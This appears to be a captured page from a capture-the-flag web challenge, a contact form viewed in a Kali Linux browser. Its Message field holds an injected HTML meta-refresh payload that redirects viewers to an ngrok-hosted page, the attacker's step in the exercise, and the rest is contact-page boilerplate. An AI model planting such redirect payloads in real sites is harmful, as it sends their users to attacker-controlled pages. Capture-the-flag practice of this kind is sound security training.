 https://peak.web.glacierctf.com/pages/contact.php
11
li Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef Kali Linux Kali Tools Kali Docs
Großglockner Directions Contact Us kashmir
Contact Us
We're here to help!
Contact Us
Title
test
Message
<meta http-equiv="refresh" content="0;
url=https://3f56-92-56-131-173.ngrok-free.app/html.html">
Choose Image
Browse... No file selected.
Submit
Your experience on our website is important to us, and we want to ensure it's
as smooth and enjoyable as possible. If you have any questions, concerns, or
issues while using our site, don't hesitate to reach out to us. Our dedicated
team is ready to assist you and will make sure to address your request as
soon as possible.
Why Contact Us?
• Questions: Whether you're curious about the history, directions, or
activities, we're here to provide answers.
• Technical Issues: If you encounter any technical errors, or difficulties
navigating our site, let us know so we can swiftly address them.
• Feedback: Your feedback helps us improve. Share your thoughts,
suggestions, or ideas to make our website even better.